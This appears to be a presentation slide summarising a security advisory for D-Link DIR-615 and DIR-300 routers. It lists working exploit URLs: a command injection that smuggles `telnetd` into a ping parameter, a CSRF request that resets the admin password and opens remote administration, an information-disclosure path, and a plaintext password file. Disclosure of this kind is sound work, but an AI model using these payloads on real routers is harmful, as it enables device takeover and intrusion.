 Sasha Goldshtein
@goldshtn
DLink DIR-615 and DIR-300 Security Advisory
•  OS command injection
http://<IP>/tools_vct.xgi?set/runtime/switch/getlinktype=1&set/runtime/diagnostic/
pingIp=1.1.1.1`telnetd`&pingIP=1.1.1.1	
  
•  CSRF to change admin password and enable remote administration (Internet-facing)
http://<IP>/tools_admin.php?ACTION_POST=1&apply=Save
+Settings&admin_name=admin&admin_password1=admin1&admin_password2=admin1&grap_auth_enable_h
=0&rt_enable=on&rt_enable_h=1&rt_ipaddr=0.0.0.0&rt_port=8080	
  
	
  
•  Information disclosure
http://<IP>/DevInfo.txt	
  
•  Insecure password storage
$	
  cat	
  var/etc/httpasswd	
  
admin:admin	
  
 